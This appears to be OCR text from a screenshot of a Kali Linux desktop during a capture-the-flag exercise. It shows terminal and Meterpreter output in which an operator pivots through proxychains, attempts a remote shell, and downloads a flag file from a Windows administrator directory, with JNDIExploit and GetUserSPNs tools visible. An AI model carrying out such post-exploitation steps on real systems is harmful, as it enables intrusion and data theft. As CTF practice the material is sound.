 桌面
文件(F) 编辑(E) 视图(V) 转到(G) 帮助(H)
zh 桌面
008 R2 x64
文件 动作 编辑 查看 帮助
┌──(zh㉿kali)-[~/桌面]
└─$ su toor
su: user toor does not exist or the user entry
┌──(zh㉿kali)-[~/桌面]
└─$ su root
密码：
┌──(root㉿kali)-[/home/zh/桌面]
└─# cd /root
┌──(root㉿kali)-[~]
└─# cat flag02.txt
flag02: flag{26266e2f-8994-4b0f-9e2f-bc8ce8da
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# ls
flag02.txt
┌──(root㉿kali)-[~]
└─#
GetUserSPNs.py
usbdata.txt
JNDIExploi... GetNPUse...
root@kali: /home/zh/桌面
文件 动作 编辑 查看 帮助
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > type C:\\users\\administrator\\flag\\flag02.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[-] Unknown command: type
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > shell
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain ... 139.196.252.14:7777 ... 127.0.0.1:34997 <--socket error or timeout!
^C[-] Error running command shell: Interrupt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter > download c:/users/administrator/flag/flag02.txt /root
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[*] Downloading: c:/users/administrator/flag/flag02.txt -> /root/flag02.txt
[*] Downloaded 296.00 B of 296.00 B (100.0%): c:/users/administrator/flag/flag02.txt -> /root/flag02.tx
[*] download : c:/users/administrator/flag/flag02.txt -> /root/flag02.txt
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
meterpreter >